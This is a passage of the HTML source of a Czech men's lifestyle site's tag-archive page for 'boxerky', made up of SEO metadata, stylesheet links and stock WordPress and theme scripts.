

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/boxerky/
body_size: 32676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>boxerky Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/boxerky/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="boxerky Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/boxerky/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/boxerky/","url":"https://twogentlemen.cz/tag/boxerky/","name":"boxerky Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/boxerky/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/boxerky/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-scaled.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/boxerky/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/boxerky/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-scaled.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-scaled.jpg","width":2048,"height":1373},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/boxerky/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"boxerky"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek boxerky" href="https://twogentlemen.cz/tag/boxerky/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
